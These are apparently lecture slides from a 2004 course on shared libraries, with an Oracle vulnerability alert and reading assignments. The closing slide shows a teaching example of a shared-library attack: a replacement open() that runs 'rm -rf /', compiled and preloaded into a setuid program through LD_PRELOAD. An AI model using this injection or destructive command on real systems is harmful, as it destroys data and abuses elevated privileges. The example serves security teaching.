"In September, the US government's Computer Emergency Response Team issued an alert about the flaws, noting that they could be used to shut down or take control of vulnerable systems running the software or to corrupt or steal data from the Oracle databases.

"Oracle strongly recommends affected customers apply the software patches 'without delay'."Assignment due 2004.10.15: read textbook Chapter 6 pages 233–244.

Assignment due today: read textbook Chapter 6 pages 244–253.

Assignment due 2004.10.20: read textbook Chapter 6 pages 254–263.

Assignment due 2004.10.22: read textbook Chapter 6 pages 263–276.## History of shared libraries, part 1

Often two processes are running the same program:

| process 152 | system data       |
|-------------|-------------------|
| process 152 | regs              |
| process 152 | text: /bin/csh    |
| process 152 | stack, heap, etc. |
| process 170 | system data       |
| process 170 | regs              |
| process 170 | text: /bin/csh    |
| process 170 | stack, heap, etc. |/bin/csh is around 1 megabyte. Each process has a copy of /bin/csh in its RAM. This uses 2 megabytes of the computer's memory. Wasteful.

UNIX solution: Store both copies in the same physical memory location. (Processes cannot write to text.)

If 200 copies of /bin/csh are running, they occupy only 1 megabyte of physical memory, rather than 200 megabytes.## History of shared libraries, part 2

Often different programs use the same library functions:

| process 149               | system data                     |
|---------------------------|---------------------------------|
| process 149               | regs                            |
| process 149               | text: xterm                     |
| process 149               | stack, heap, etc.               |
| process 10551 system data |                                 |
| process 10551 regs        |                                 |
|                           | process 10551 text: xclock      |
|                           | process 10551 stack, heap, etc. |

xterm and xclock both include sprintf(), XCreateGC(), etc.X functions such as XCreateGC() occupy a large fraction of the memory in xterm and xclock.

There are two copies of these functions in memory, and on disk. Wasteful. (In fact, hundreds of copies.)

Traditional UNIX response: Well-designed software doesn't have this kind of overlap.

There should be one xwindow program with all these functions, and tiny xterm and xclock programs that talk to xwindow, in the same way that a tiny web server talks to a browser.Basic idea of shared libraries: Have the compiler try to do this without help from the programmer.

Programmer merely specifies a list of xwindow functions.

Compiler throws all those functions into a new xwindow program; changes xterm, xclock, etc. to start xwindow before main(); and changes all the function calls to talk to the xwindow program, which actually calls the functions.

Many variations on this basic idea. Many problems, especially with setuid.## Details of the shared-library attack

Joe creates a replacement open(): joe% cat > myopen.c int open() { system("rm -rf /"); } joe% gcc -shared \ -o myopen.so myopen.c Joe runs a setuid program: joe% env \ LD\_PRELOAD='pwd'/myopen.so \ lpr Before calling main(), the setuid program tries to start the official libopen program. (Why is the official open()

in a shared library? Good question.)